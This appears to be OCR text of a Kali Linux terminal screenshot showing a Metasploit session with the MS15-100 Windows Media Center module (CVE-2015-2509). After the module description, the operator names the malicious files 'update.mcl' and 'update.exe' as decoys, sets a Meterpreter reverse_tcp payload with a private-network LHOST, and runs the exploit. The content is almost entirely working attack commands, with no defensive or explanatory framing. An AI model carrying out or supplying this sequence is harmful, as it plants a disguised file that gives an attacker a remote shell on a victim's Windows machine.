 kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit